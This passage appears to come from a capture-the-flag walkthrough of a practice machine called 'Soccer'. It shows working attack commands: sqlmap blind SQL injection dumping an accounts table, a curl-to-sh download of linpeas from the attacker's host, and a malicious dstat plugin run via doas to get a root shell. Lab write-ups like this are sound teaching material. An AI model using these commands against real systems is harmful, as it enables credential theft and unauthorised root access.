From the looks of it it seems that sqlmap has found a boolean and time-based blind inject. I reuse the same command from earlier and add --dbs to have sqlmap automatically pick up where it left up and exploit the vulnerability to list me all available databases:
$ sqlmap -u "ws://soc-player.soccer.htb:9091" --data '{"id": "1234"}' --dbms mysql --batch --level 5 --risk 3 --dbs --threads 10
...[snip]...available databases [5]:[*] information_schema[*] mysql[*] performance_schema[*] soccer_db[*] sys...[snip]...
soccer_db seems like the only non-default DB. Replacing --dbs with -D soccer_db and adding --tables to get a list of all tables in the Soccer database:
$ sqlmap -u "ws://soc-player.soccer.htb:9091" --data '{"id": "1234"}' --dbms mysql --batch --level 5 --risk 3 -D soccer_db --tables --threads 10
...[snip]...Database: soccer_db[1 table]+----------+| accounts |+----------+...[snip]...
Seems there is only one table accounts. So this time I replace --tables with -T accounts and add --dump to dump the whole database.
Using
--dumpin a boolean and time-based SQL injections could be very slow. So be careful! But given this is a CTF I’m not expecting tons of data.
$ sqlmap -u "ws://soc-player.soccer.htb:9091" --data '{"id": "1234"}' --dbms mysql --batch --level 5 --risk 3 -D soccer_db -T accounts --dump --threads 10
...[snip]...Database: soccer_dbTable: accounts[1 entry]+------+-------------------+----------------------+----------+| id | email | password | username |+------+-------------------+----------------------+----------++------+-------------------+----------------------+----------+...[snip]...The user is player and the password is in plaintext.
Ready Player One
That password works for the player user on the box with su:
www-data@soccer:/etc/nginx/sites-enabled$ su player -Password:
player@soccer:/etc/nginx/sites-enabled$
And SSH as well, which is convenient:
...[snip]...player@soccer:~$This allows me to grab the first flag:
player@soccer:~$ cat user.txt
22003113ce91c12b9aea04640079cb62
I’am root
When I get access to a Linux machine I always like to test some low hanging fruit manually first. Like sudo, but it’s not configured for the player use
player@soccer:~$ sudo -l[sudo] password for player:Sorry, user player may not run sudo on localhost.Time to run linpeas.sh. A hack the box VM doesn’t have access to the internet. So I first download linpeas.sh to my local machine in /tmp with curl -LO https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh and then spin up a python HTTP server python3 -m http.server. This allows me to now download linpeas onto the box and immediately pipe it to sh:
player@soccer:~$ curl http://10.10.14.19:8000/linpeas.sh | sh
...[snip]...╔════════════════════════════════════╗══════════════════════╣ Files with Interesting Permissions ╠══════════════════════                      ╚════════════════════════════════════╝╔══════════╣ SUID - Check easy privesc, exploits and write perms╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid-rwsr-xr-x 1 root root 42K Nov 17  2022 /usr/local/bin/doas-rwsr-xr-x 1 root root 140K Nov 28  2022 /usr/lib/snapd/snap-confine  --->  Ubuntu_snapd<2.37_dirty_sock_Local_Privilege_Escalation(CVE-2019-7304)-rwsr-xr-- 1 root messagebus 51K Oct 25  2022 /usr/lib/dbus-1.0/dbus-daemon-launch-helper-rwsr-xr-x 1 root root 463K Mar 30  2022 /usr/lib/openssh/ssh-keysign-rwsr-xr-x 1 root root 23K Feb 21  2022 /usr/lib/policykit-1/polkit-agent-helper-1-rwsr-xr-x 1 root root 15K Jul  8  2019 /usr/lib/eject/dmcrypt-get-device-rwsr-xr-x 1 root root 39K Feb  7  2022 /usr/bin/umount  --->  BSD/Linux(08-1996)-rwsr-xr-x 1 root root 39K Mar  7  2020 /usr/bin/fusermount-rwsr-xr-x 1 root root 55K Feb  7  2022 /usr/bin/mount  --->  Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_xnu-1699.24.8...[snip]...
In the Files with Interesting Permissions section I notice doas which is an alternative to sudo typically found on OpenBSD operating systems. But can also be installed on Debian-based Linux OSes like Ubuntu. I don’t see a doas.conf file in /etc/ , so I decide to search the filesystem for it with find:
player@soccer:~$ find / -name doas.conf 2>/dev/null/usr/local/etc/doas.confThis file contains a single line, and shows me that the player user is allowed to run /usr/bin/dstat as root:
player@soccer:~$ cat /usr/local/etc/doas.confpermit nopass player as root cmd /usr/bin/dstatThis is a tool for getting system information. Reading through the man page, I noticed that I can write my own plugins and have dstat execute them
Paths that may contain external dstat_*.py plugins:
~/.dstat/
(path of binary)/plugins/
/usr/share/dstat/
/usr/local/share/dstat/
What dstat understands as plugins are just basically python scripts using the following naming convention dstat_[plugin name].py.
Malicious Plugin
This allows me to write a trivial python script that gives access to bash for an interactive shell.
import osos.system("/bin/bash")Looking at the list of locations, I can obviously write to ~/.dstat, but when run with doas, it’ll be running as root, and therefore won’t check /home/player/.dstat. Luckily, /usr/local/share/dstat is writable.
player@soccer:~$ echo -e 'import os\n\nos.system("/bin/bash")' > \ /usr/local/share/dstat/dstat_shell.pyWith that in place, I invoke dstat with the shell plugin:
player@soccer:~$ doas /usr/bin/dstat --shell/usr/bin/dstat:2619: DeprecationWarning: the imp module is deprecated in favour of importlib; see the module's documentation for alternative uses import improot@soccer:/home/player#And grab the flag:
root@soccer:~# cat root.txt2f090c1af8f876c1193f284135abe98f